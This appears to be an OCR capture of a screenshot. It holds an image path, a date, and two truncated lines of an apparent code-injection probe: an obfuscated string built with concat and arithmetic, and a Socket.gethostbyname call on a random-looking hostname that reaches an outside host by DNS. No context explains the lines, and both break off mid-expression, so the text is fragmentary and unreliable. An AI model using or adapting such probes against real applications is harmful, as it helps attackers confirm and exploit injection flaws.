
October 31, 2023
“+”A”.concat(70-3).concat(22*4).concat(112).c
Socket.gethostbyname(“hitwg”+”jmwbktnv8ad6f